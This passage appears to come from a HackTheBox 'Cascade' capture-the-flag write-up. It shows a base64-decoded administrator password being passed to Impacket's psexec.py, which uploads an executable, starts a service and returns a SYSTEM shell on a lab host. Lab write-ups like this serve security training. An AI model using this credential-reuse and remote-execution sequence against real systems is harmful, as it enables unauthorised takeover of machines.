 └─# echo 'YmFDVDNyMWFOMDBkbGVz' | base64 -d
baCT3r1aN00dles
┌──(root㉿kali)-[/challenge/htb/cascade]
└─# psexec.py cascade.local/administrator:'baCT3r1aN00dles'@10.10.10.182
Impacket v0.9.25.dev1+20220429.192148.b37fd99d - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.10.10.182.....
[*] Found writable share ADMIN$
[*] Uploading file uHmbsekD.exe
[*] Opening SVCManager on 10.10.10.182.....
[*] Creating service GGsa on 10.10.10.182.....
[*] Starting service GGsa.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>